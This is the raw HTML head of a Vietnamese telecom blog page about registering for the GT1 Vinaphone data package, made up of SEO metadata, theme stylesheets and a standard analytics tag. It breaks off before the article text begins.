

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/
body_size: 27541
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước GT1 Vinaphone - Vinaphonedata</title>
<meta name="description" content="Gói cước GT1 Vinaphone là gói cước giải trí thịnh hành hiện nay. Với 10.000đ/ngày khi đăng ký thành công quý khách sẽ được miễn phí data truy cập Youtube,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước GT1 Vinaphone - Vinaphonedata" />
<meta property="og:description" content="Gói cước GT1 Vinaphone là gói cước giải trí thịnh hành hiện nay. Với 10.000đ/ngày khi đăng ký thành công quý khách sẽ được miễn phí data truy cập Youtube," />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Các gói cước" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="GT1 Vinaphone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-22T10:50:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước GT1 Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="Gói cước GT1 Vinaphone là gói cước giải trí thịnh hành hiện nay. Với 10.000đ/ngày khi đăng ký thành công quý khách sẽ được miễn phí data truy cập Youtube," />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg","url":"https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc GT1 Vinaphone - Vinaphonedata","datePublished":"2022-07-22T10:50:08+00:00","dateModified":"2022-07-22T10:50:08+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc GT1 Vinaphone - Vinaphonedata","keywords":"GT1 Vinaphone","datePublished":"2022-07-22T10:50:08+00:00","dateModified":"2022-07-22T10:50:08+00:00","articleSection":"C\u00e1c g\u00f3i c\u01b0\u1edbc, D\u1ecbch v\u1ee5, Ti\u1ec7n \u00edch","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"G\u00f3i c\u01b0\u1edbc GT1 Vinaphone l\u00e0 g\u00f3i c\u01b0\u1edbc gi\u1ea3i tr\u00ed th\u1ecbnh h\u00e0nh hi\u1ec7n nay. V\u1edbi 10.000\u0111/ng\u00e0y khi \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng qu\u00fd kh\u00e1ch s\u1ebd \u0111\u01b0\u1ee3c mi\u1ec5n ph\u00ed data truy c\u1eadp Youtube,","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc GT1 Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-gt1-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-gt1-vinaphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/3523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=3523' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: 